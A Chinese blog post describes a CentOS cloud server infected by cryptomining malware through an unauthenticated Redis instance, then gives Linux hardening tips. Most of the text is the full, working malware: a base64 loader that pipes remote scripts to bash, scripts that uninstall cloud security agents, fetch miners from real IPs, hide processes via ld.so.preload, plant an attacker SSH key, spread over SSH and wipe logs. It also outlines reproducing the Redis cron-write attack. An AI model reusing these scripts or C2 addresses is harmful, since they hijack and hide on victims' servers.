centos病毒
#!/bin/bash exec &>/dev/null {echo,ZXhlYyAmPi9kZXYvbnVsbApleHBvcnQgUEFUSD0kUEFUSDovYmluOi9zYmluOi91c3IvYmluOi91c3Ivc2JpbjovdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW4Kc2xlZXAgJCg oUkFORE9NICUgNjAwKSkKKHdnZXQgLXFVLSAtTy0gLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSByYXBpZDdjcGZxbnd4b2RvLnRvcjJ3ZWIuaW8vY3Jvbi5zaCB8fCBjdXJsIC1mc1NMa0EtIHJh cGlkN2NwZnFud3hvZG8udG9yMndlYi5pby9jcm9uLnNoIHx8IHdnZXQgLXFVLSAtTy0gLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSByYXBpZDdjcGZxbnd4b2RvLnRvcjJ3ZWIuZnlpL2Nyb24uc 2ggfHwgY3VybCAtZnNTTGtBLSByYXBpZDdjcGZxbnd4b2RvLnRvcjJ3ZWIuZnlpL2Nyb24uc2ggfHwgd2dldCAtcVUtIC1PLSAtLW5vLWNoZWNrLWNlcnRpZmljYXRlIHJhcGlkN2NwZnFud3 hvZG8ub25pb24uc2gvY3Jvbi5zaCB8fCBjdXJsIC1mc1NMa0EtIHJhcGlkN2NwZnFud3hvZG8ub25pb24uc2gvY3Jvbi5zaCApfGJhc2gK}|{base64,-d}|bash
事件回顾:阿里云服务器中毒了,接到短信通知
1 #/bin/bash 2 if [ -f /tmp/.a10 ]; then 3 exit 101 4 fi 5 touch /tmp/.a10 6 function clean () { 7 rm -f /tmp/.a10 8 } 9 10 for f in /var/spool/cron/* /var/spool/cron/crontabs/* /etc/*crontab /etc/cron.d/*; do 11 if grep -i -q redis "$f"; then echo > "$f"; fi 12 done 13 14 if [ -f /etc/ld.so.preload ]; then 15 mv -f /etc/ld.so.preload /etc/ld.so.pre 16 fi 17 chmod -x /etc/xig 18 chmod -x /root/cranberry /tmp/cranberry /root/yam 19 chmod -x /etc/root.sh 20 chmod -x /usr/bin/gpg-agentd 21 chmod -x /usr/bin/kworker 22 chmod -x /usr/local/bin/gpg-agentd 23 killall -9 xig 24 killall -9 cranberry 25 killall -9 root.sh 26 killall -9 gpg-agentd 27 killall -9 .gpg-agent 28 killall -9 xmr-stak 29 killall -9 kworker 30 killall -9 .gpg 31 killall -9 pnscan 32 killall -9 netfs 33 killall -9 geth 34 pkill -f stratum 35 pkill -f nativesvc 36 pkill -f cryptonight 37 pkill -f minerd 38 pkill -f conn.sh 39 pkill -f /opt/yilu/ 40 pkill -f /tmp/ 41 pkill -f .cmd 42 pkill -f kworker 43 if grep monero7 /etc/x7/pools.txt; then 44 killall x7 45 rm -rf /etc/x7 46 fi 47 running= 48 killall x7 49 #if ps aux | grep '[b]in/x7'; then 50 # running=1 51 #fi 52 if [ -f /etc/ld.so.pre ]; then 53 mv -f /etc/ld.so.pre /etc/ld.so.preload 54 fi 55 if ! /sbin/iptables -n -L | grep -q 165.225.157.157; then 56 iptables -A INPUT -s 165.225.157.157 -j DROP 57 iptables -A OUTPUT -d 165.225.157.157 -j DROP 58 fi 59 while read h; do 60 if ! grep -q "$h" /etc/hosts; then 61 echo "$h" >> /etc/hosts 62 fi 63 done < <(echo ' 64 0.0.0.0 transfer.sh 65 0.0.0.0 static.cortins.tk 66 0.0.0.0 xcn1.yiluzhuanqian.com 67 0.0.0.0 www.yiluzhuanqian.com 68 0.0.0.0 xmr.yiluzhuanqian.com 69 0.0.0.0 xmr.f2pool.com 70 0.0.0.0 stratum.f2pool.com 71 0.0.0.0 xmr.crypto-pool.fr 72 0.0.0.0 jw-js1.ppxxmr.com 73 0.0.0.0 fr.minexmr.com 74 0.0.0.0 pool.minexmr.com 75 0.0.0.0 img.namunil.com 76 0.0.0.0 cdn.namunil.com 77 0.0.0.0 chrome.zer0day.ru 78 0.0.0.0 pool.t00ls.ru 79 0.0.0.0 monerohash.com 80 0.0.0.0 z.chakpools.com 81 ') 82 if [[ "$running" -eq "1" ]]; then 83 clean 84 exit 0 85 fi 86 87 os=$(egrep -i 'debian|ubuntu|cent' -o -- /etc/issue) 88 os="${os,,}" 89 if [ -z "$os" ] && type yum; then os='cent'; fi 90 if ! grep -q 8.8.8.8 /etc/resolv.conf; then 91 echo nameserver 8.8.8.8 >> /etc/resolv.conf 92 fi 93 if ! grep -q 1.1.1.1 /etc/resolv.conf; then 94 echo nameserver 1.1.1.1 >> /etc/resolv.conf 95 fi 96 97 if [ "$os" = 'cent' ]; then 98 yum install -y at unzip wget bzip2 hwloc-devel openssl openssl-devel 99 else 100 apt-get update 101 apt-get install -y at unzip wget hwloc 102 fi 103 104 if ps aux | grep -i '[a]liyun'; then 105 wget http://update.aegis.aliyun.com/download/uninstall.sh 106 chmod +x uninstall.sh 107 ./uninstall.sh 108 wget http://update.aegis.aliyun.com/download/quartz_uninstall.sh 109 chmod +x quartz_uninstall.sh 110 ./quartz_uninstall.sh 111 rm -f uninstall.sh quartz_uninstall.sh 112 pkill aliyun-service 113 rm -fr /etc/init.d/agentwatch /usr/sbin/aliyun-service 114 rm -rf /usr/local/aegis*; 115 elif ps aux | grep -i '[y]unjing'; then 116 /usr/local/qcloud/stargate/admin/uninstall.sh 117 /usr/local/qcloud/YunJing/uninst.sh 118 /usr/local/qcloud/monitor/barad/admin/uninstall.sh 119 fi 120 121 cd /etc; wget --no-check-certificate http://121.41.24.142/${os}.tar.gz -O x7.tar.gz; tar -xvf x7.tar.gz && rm -f x7.tar.gz 122 /sbin/sysctl -w vm.nr_hugepages=128 123 chown -R root:root /etc/x7 124 (cd /etc/x7; nohup nice bin/x7 &) 125 126 if [ -f /etc/rc.sysinit ]; then 127 if ! grep x7 /etc/rc.sysinit; then sed -i '35i(cd /etc/x7; nohup nice bin/x7 &)' /etc/rc.sysinit; fi 128 elif [ -f /etc/rc.d/init.d/network ]; then 129 if ! grep x7 /etc/rc.d/init.d/network; then sed -i '64i(cd /etc/x7; nohup nice bin/x7 &)' /etc/rc.d/init.d/network; fi 130 elif [ -f /etc/init.d/networking ]; then 131 if ! grep x7 /etc/init.d/networking; then sed -i '130i(cd /etc/x7; nohup nice bin/x7 &)' /etc/init.d/networking; fi 132 fi 133 134 wget --no-check-certificate https://github.com/gianlucaborello/libprocesshider/archive/master.zip -O master.zip && unzip master.zip && rm -f master.zip && cd libprocesshider-master; 135 sed -i 's/evil_script.py/x7/' processhider.c 136 make && mv libprocesshider.so /usr/local/lib/libjdk.so && echo /usr/local/lib/libjdk.so >> /etc/ld.so.preload && cd .. && rm -rf libprocesshider-master 137 138 if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then 139 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h 'curl -o- http://112.74.182.220/a7 | bash >/dev/null 2>&1 &' & done 140 fi 141 142 touch -r /etc/sudoers /etc/x7 /etc/ld.so.preload /etc/hosts 143 echo "echo | tee /var/log/cron /var/spool/mail/root /var/mail/root" | at now + 1 minutes 144 145 clean 146 history -c 147 exit 0
http://43.245.222.57:8667/6hqjb0spqqbfbhjd/update.sh
1 #!/bin/sh 2 setenforce 0 2>dev/null 3 echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null 4 sync && echo 3 >/proc/sys/vm/drop_caches 5 crondir='/var/spool/cron/'"$USER" 6 cont=`cat ${crondir}` 7 ssht=`cat /root/.ssh/authorized_keys` 8 echo 1 > /etc/sysupdates 9 rtdir="/etc/sysupdates" 10 bbdir="/usr/bin/curl" 11 bbdira="/usr/bin/url" 12 ccdir="/usr/bin/wget" 13 ccdira="/usr/bin/get" 14 mv /usr/bin/wget /usr/bin/get 15 mv /usr/bin/curl /usr/bin/url 16 miner_url="https://pixeldrain.com/api/file/3myaXqqZ" 17 miner_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysupdate" 18 miner_size="854364" 19 sh_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh" 20 sh_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/update.sh" 21 config_url="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json" 22 config_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/config.json" 23 config_size="3300" 24 scan_url="https://pixeldrain.com/api/file/aQWIprw_" 25 scan_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/networkservice" 26 scan_size="2209848" 27 watchdog_url="https://pixeldrain.com/api/file/o4m-DmH6" 28 watchdog_url_backup="http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/sysguard" 29 watchdog_size="1644848" 30 31 kill_miner_proc() 32 { 33 ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9 34 ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9 35 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9 36 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9 37 ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9 38 ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9 39 ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9 40 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9 41 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9 42 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9 43 ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9 44 ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9 45 ps auxf|grep xiaoyao| awk '{print $2}'|xargs kill -9 46 ps auxf|grep xiaoxue| awk '{print $2}'|xargs kill -9 47 ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\-c"|xargs kill -9 48 ps ax|grep -o './[0-9]* -c'| xargs pkill -f 49 pkill -f biosetjenkins 50 pkill -f Loopback 51 pkill -f apaceha 52 pkill -f cryptonight 53 pkill -f stratum 54 pkill -f mixnerdx 55 pkill -f performedl 56 pkill -f JnKihGjn 57 pkill -f irqba2anc1 58 pkill -f irqba5xnc1 59 pkill -f irqbnc1 60 pkill -f ir29xc1 61 pkill -f conns 62 pkill -f irqbalance 63 pkill -f crypto-pool 64 pkill -f minexmr 65 pkill -f XJnRj 66 pkill -f mgwsl 67 pkill -f pythno 68 pkill -f jweri 69 pkill -f lx26 70 pkill -f NXLAi 71 pkill -f BI5zj 72 pkill -f askdljlqw 73 pkill -f minerd 74 pkill -f minergate 75 pkill -f Guard.sh 76 pkill -f ysaydh 77 pkill -f bonns 78 pkill -f donns 79 pkill -f kxjd 80 pkill -f Duck.sh 81 pkill -f bonn.sh 82 pkill -f conn.sh 83 pkill -f kworker34 84 pkill -f kw.sh 85 pkill -f pro.sh 86 pkill -f polkitd 87 pkill -f acpid 88 pkill -f icb5o 89 pkill -f nopxi 90 pkill -f irqbalanc1 91 pkill -f minerd 92 pkill -f i586 93 pkill -f gddr 94 pkill -f mstxmr 95 pkill -f ddg.2011 96 pkill -f wnTKYg 97 pkill -f deamon 98 pkill -f disk_genius 99 pkill -f sourplum 100 pkill -f polkitd 101 pkill -f nanoWatch 102 pkill -f zigw 103 pkill -f devtool 104 pkill -f systemctI 105 pkill -f WmiPrwSe 106 crontab -r 107 rm -rf /var/spool/cron/* 108 } 109 downloads() 110 { 111 if [ -f "/usr/bin/curl" ] 112 then 113 echo $1,$2 114 http_code=`curl -I -m 10 -o /dev/null -s -w %{http_code} $1` 115 if [ "$http_code" -eq "200" ] 116 then 117 curl --connect-timeout 10 --retry 100 $1 > $2 118 elif [ "$http_code" -eq "405" ] 119 then 120 curl --connect-timeout 10 --retry 100 $1 > $2 121 else 122 curl --connect-timeout 10 --retry 100 $3 > $2 123 fi 124 elif [ -f "/usr/bin/url" ] 125 then 126 http_code = `url -I -m 10 -o /dev/null -s -w %{http_code} $1` 127 if [ "$http_code" -eq "200" ] 128 then 129 url --connect-timeout 10 --retry 100 $1 > $2 130 elif [ "$http_code" -eq "405" ] 131 then 132 url --connect-timeout 10 --retry 100 $1 > $2 133 else 134 url --connect-timeout 10 --retry 100 $3 > $2 135 fi 136 elif [ -f "/usr/bin/wget" ] 137 then 138 wget --timeout=10 --tries=100 -O $2 $1 139 if [ $? -ne 0 ] 140 then 141 wget --timeout=10 --tries=100 -O $2 $3 142 fi 143 elif [ -f "/usr/bin/get" ] 144 then 145 get --timeout=10 --tries=100 -O $2 $1 146 if [ $? -eq 0 ] 147 then 148 get --timeout=10 --tries=100 -O $2 $3 149 fi 150 fi 151 } 152 153 kill_sus_proc() 154 { 155 ps axf -o "pid"|while read procid 156 do 157 ls -l /proc/$procid/exe | grep /tmp 158 if [ $? -ne 1 ] 159 then 160 cat /proc/$procid/cmdline| grep -a -E "sysguard|update.sh|sysupdate|networkservice" 161 if [ $? -ne 0 ] 162 then 163 kill -9 $procid 164 else 165 echo "don't kill" 166 fi 167 fi 168 done 169 ps axf -o "pid %cpu" | awk '{if($2>=40.0) print $1}' | while read procid 170 do 171 cat /proc/$procid/cmdline| grep -a -E "sysguard|update.sh|sysupdate|networkservice" 172 if [ $? -ne 0 ] 173 then 174 kill -9 $procid 175 else 176 echo "don't kill" 177 fi 178 done 179 } 180 181 kill_miner_proc 182 kill_sus_proc 183 184 if [ -f "$rtdir" ] 185 then 186 echo "i am root" 187 echo "goto 1" >> /etc/sysupdate 188 chattr -i /etc/sysupdate* 189 chattr -i /etc/config.json* 190 chattr -i /etc/update.sh* 191 chattr -i /root/.ssh/authorized_keys* 192 chattr -i /etc/networkservice 193 if [ ! -f "/usr/bin/crontab" ] 194 then 195 echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1" >> ${crondir} 196 else 197 [[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /etc/update.sh >/dev/null 2>&1") | crontab - 198 fi 199 chmod 700 /root/.ssh/ 200 echo >> /root/.ssh/authorized_keys 201 chmod 600 root/.ssh/authorized_keys 202 echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDPK+J+AIJvoCX67fFzfbNU5MT816KDmggltbgEI0hKZRdmMMe1ao/3CEgIzeqGbTff1suT/F1POUjGrf5t/ZqyIJzCIBKqNsxzM4tRNxrIGrqKnZypRlXdX+uZNaxmNJZGkkmtdeseekped0WnWk5SsvbYghBn4y9lZnsO+C1EgjLNWkbRPuoo/RkWTIXDmB7M7UcfYf+sSpApACt8DRydSEkeY709WtL0aANnN057Wnp/Okv+buM4mnkuteLtZvCAySt7PVBrCKyhItZx9VX/TMegljt/UPDaKfAeWF14Q1ORLRQkzZt9k+pY/ccNNbS53OmG0NhQ/awchmgXUpsP root@vultr.guest" >> /root/.ssh/authorized_keys 203 204 205 cfg="/etc/config.json" 206 file="/etc/sysupdate" 207 208 if [-f "/etc/config.json" ] 209 then 210 filesize_config=`ls -l /etc/config.json | awk '{ print $5 }'` 211 if [ "$filesize_config" -ne "$config_size" ] 212 then 213 pkill -f sysupdate 214 rm /etc/config.json 215 downloads $config_url /etc/config.json $config_url_backup 216 else 217 echo "no need download" 218 fi 219 else 220 downloads $config_url /etc/config.json $config_url_backup 221 fi 222 223 if [ -f "/etc/sysupdate" ] 224 then 225 filesize1=`ls -l /etc/sysupdate | awk '{ print $5 }'` 226 if [ "$filesize1" -ne "$miner_size" ] 227 then 228 pkill -f sysupdate 229 rm /etc/sysupdate 230 downloads $miner_url /etc/sysupdate $miner_url_backup 231 else 232 echo "not need download" 233 fi 234 else 235 downloads $miner_url /etc/sysupdate $miner_url_backup 236 fi 237 238 if [ -f "/etc/sysguard" ] 239 then 240 filesize1=`ls -l /etc/sysguard | awk '{ print $5 }'` 241 if [ "$filesize1" -ne "$watchdog_size" ] 242 then 243 pkill -f sysguard 244 rm /etc/sysguard 245 downloads $watchdog_url /etc/sysguard $watchdog_url_backup 246 else 247 echo "not need download" 248 fi 249 else 250 downloads $watchdog_url /etc/sysguard $watchdog_url_backup 251 fi 252 253 downloads $sh_url /etc/update.sh $sh_url_backup 254 255 if [ -f "/etc/networkservice" ] 256 then 257 filesize2=`ls -l /etc/networkservice | awk '{ print $5 }'` 258 if [ "$filesize2" -ne "$scan_size" ] 259 then 260 pkill -f networkservice 261 rm /etc/networkservice 262 downloads $scan_url /etc/networkservice $scan_url_backup 263 else 264 echo "not need download" 265 fi 266 else 267 downloads $scan_url /etc/networkservice $scan_url_backup 268 fi 269 270 chmod 777 /etc/sysupdate 271 ps -fe|grep sysupdate |grep -v grep 272 if [ $? -ne 0 ] 273 then 274 cd /etc 275 echo "not root runing" 276 sleep 5s 277 ./sysupdate & 278 else 279 echo "root runing....." 280 fi 281 chmod 777 /etc/networkservice 282 ps -fe|grep networkservice |grep -v grep 283 if [ $? -ne 0 ] 284 then 285 cd /etc 286 echo "not roots runing" 287 sleep 5s 288 ./networkservice & 289 else 290 echo "roots runing....." 291 fi 292 chmod 777 /etc/sysguard 293 ps -fe|grep sysguard |grep -v grep 294 if [ $? -ne 0 ] 295 then 296 echo "not tmps runing" 297 cd /etc 298 chmod 777 sysguard 299 sleep 5s 300 ./sysguard & 301 else 302 echo "roots runing....." 303 fi 304 305 306 chmod 777 /etc/sysupdate 307 chattr +i /etc/sysupdate 308 chmod 777 /etc/networkservice 309 chattr +i /etc/networkservice 310 chmod 777 /etc/config.json 311 chattr +i /etc/config.json 312 chmod 777 /etc/update.sh 313 chattr +i /etc/update.sh 314 chmod 777 /root/.ssh/authorized_keys 315 chattr +i /root/.ssh/authorized_keys 316 else 317 echo "goto 1" > /tmp/sysupdates 318 chattr -i /tmp/sysupdate* 319 chattr -i /tmp/networkservice 320 chattr -i /tmp/config.json* 321 chattr -i /tmp/update.sh* 322 323 if [ ! -f "/usr/bin/crontab" ] 324 then 325 echo "*/30 * * * * sh /tmp/update.sh >/dev/null 2>&1" >> ${crondir} 326 else 327 [[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /tmp/update.sh >/dev/null 2>&1") | crontab - 328 fi 329 330 if [ -f "/tmp/config.json" ] 331 then 332 filesize1=`ls -l /tmp/config.json | awk '{ print $5 }'` 333 if [ "$filesize1" -ne "$config_size" ] 334 then 335 pkill -f sysupdate 336 rm /tmp/config.json 337 downloads $config_url /tmp/config.json $config_url_backup 338 else 339 echo "no need download" 340 fi 341 else 342 downloads $config_url /tmp/config.json $config_url_backup 343 fi 344 345 if [ -f "/tmp/sysupdate" ] 346 then 347 filesize1=`ls -l /tmp/sysupdate | awk '{ print $5 }'` 348 if [ "$filesize1" -ne "$miner_size" ] 349 then 350 pkill -f sysupdate 351 rm /tmp/sysupdate 352 downloads $miner_url /tmp/sysupdate $miner_url_backup 353 else 354 echo "no need download" 355 fi 356 else 357 downloads $miner_url /tmp/sysupdate $miner_url_backup 358 fi 359 360 if [ -f "/tmp/sysguard" ] 361 then 362 filesize1=`ls -l /tmp/sysguard | awk '{ print $5 }'` 363 if [ "$filesize1" -ne "$watchdog_size" ] 364 then 365 pkill -f sysguard 366 rm /tmp/sysguard 367 downloads $watchdog_url /tmp/sysguard $watchdog_url_backup 368 else 369 echo "not need download" 370 fi 371 else 372 downloads $watchdog_url /tmp/sysguard $watchdog_url_backup 373 fi 374 375 echo "i am here" 376 downloads $sh_url /tmp/update.sh $sh_url_backup 377 378 if [ -f "/tmp/networkservice" ] 379 then 380 filesize2=`ls -l /tmp/networkservice | awk '{ print $5 }'` 381 if [ "$filesize2" -ne "$scan_size" ] 382 then 383 pkill -f networkservice 384 rm /tmp/networkservice 385 downloads $scan_url /tmp/networkservice $scan_url_backup 386 else 387 echo "no need download" 388 fi 389 else 390 downloads $scan_url /tmp/networkservice $scan_url_backup 391 fi 392 393 ps -fe|grep sysupdate |grep -v grep 394 if [ $? -ne 0 ] 395 then 396 echo "not tmp runing" 397 cd /tmp 398 chmod 777 sysupdate 399 sleep 5s 400 ./sysupdate & 401 else 402 echo "tmp runing....." 403 fi 404 ps -fe|grep networkservice |grep -v grep 405 if [ $? -ne 0 ] 406 then 407 echo "not tmps runing" 408 cd /tmp 409 chmod 777 networkservice 410 sleep 5s 411 ./networkservice & 412 else 413 echo "tmps runing....." 414 fi 415 416 ps -fe|grep sysguard |grep -v grep 417 if [ $? -ne 0 ] 418 then 419 echo "not tmps runing" 420 cd /tmp 421 chmod 777 sysguard 422 sleep 5s 423 ./sysguard & 424 else 425 echo "tmps runing....." 426 fi 427 428 chmod 777 /tmp/sysupdate 429 chattr +i /tmp/sysupdate 430 chmod 777 /tmp/networkservice 431 chattr +i /tmp/networkservice 432 chmod 777 /tmp/sysguard 433 chattr +i /tmp/sysguard 434 chmod 777 /tmp/update.sh 435 chattr +i /tmp/update.sh 436 chmod 777 /tmp/config.json 437 chattr +i /tmp/config.json 438 439 fi 440 iptables -F 441 iptables -X 442 iptables -A OUTPUT -p tcp --dport 3333 -j DROP 443 iptables -A OUTPUT -p tcp --dport 5555 -j DROP 444 iptables -A OUTPUT -p tcp --dport 7777 -j DROP 445 iptables -A OUTPUT -p tcp --dport 9999 -j DROP 446 service iptables reload 447 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9 448 history -c 449 echo > /var/spool/mail/root 450 echo > /var/log/wtmp 451 echo > /var/log/secure 452 echo > /root/.bash_history
服务器现象:服务器CPU突增,且.ssh/authorized_keys被写入恶意信息,文件也被加上了特殊权限i,禁止root权限删除该文件

解决:修复redis漏洞,取消i权限并清空authorized_keys文件,删除异常定时任务,异常进程,关闭redis外网端口,对/etc/passwd /etc/sshd/sshd_config加上i权限。
异常复现:
1、准备好网站和脚本
配置nginx 和待测试文件


2、测试执行
curl -fsSL 47.*。*。*/roll12dw | sh
3、准备好测试redis
4、登录redis并配置


以上两条命令意味着,以后redis所有数据都会保存在/var/spool/cron/root文件中。而这个文件就是root用户的定时任务配置文件。系统会执行该文件定义的定时任务。
写入定时任务然后保存即可
附:Linux基本的安全加固
1、修改/etc/ssh/sshd_config 禁止root直接访问并修改ssh端口
2、编辑 /etc/ssh/sshd_config 文件以按如下方式设置参数(取消注释): LogLevel INFO ,以确保SSH LogLevel设置为INFO,记录登录和注销活动
3、设置SSH空闲超时退出时间,可降低未授权用户访问其他用户ssh会话的风险:编辑/etc/ssh/sshd_config,将ClientAliveInterval 设置为300到900,即5-15分钟,将ClientAliveCountMax设置为0-3。
4、编辑 /etc/ssh/sshd_config 文件以按如下方式设置参数: Protocol 2 ,此配置使SSHD强制使用V2安全协议
5、在/etc/ssh/sshd_config中取消MaxAuthTries注释符号#,设置最大密码尝试失败次数3-6,建议为4:MaxAuthTries 4,较低的Max AuthTrimes参数将降低SSH服务器被暴力攻击成功的风险。
6、设置密码修改最小间隔时间,限制密码更改过于频繁,在 /etc/login.defs 中将 PASS_MIN_DAYS 参数设置为7-14之间,建议为7: PASS_MIN_DAYS 7 需同时执行命令为root用户设置: chage --mindays 7 root
7、在/etc/pam.d/password-auth和/etc/pam.d/system-auth中password sufficient pam_unix.so 这行的末尾配置remember参数为5-24之间,原来的内容不用更改, 只在末尾加了remember=5。
这样可以强制用户不重用最近使用的密码,降低密码猜测攻击风险
8、设置密码失效时间,强制定期修改密码,使用非密码登陆方式如密钥对,请忽略此项。在 /etc/login.defs 中将 PASS_MAX_DAYS 参数设置为 60-180之间,如 PASS_MAX_DAYS 90。需同时执行命令设置root密码失效时间: chage --maxdays 90 root。
9、设置密码复杂度,编辑/etc/security/pwquality.conf,把minlen(密码最小长度)设置为9-32位,把minclass(至少包含小写字母、大写字母、数字、特殊字符等4类字符中等3类或4类)设置为3或4。如: minlen=10 minclass=3




 浙公网安备 33010602011771号
浙公网安备 33010602011771号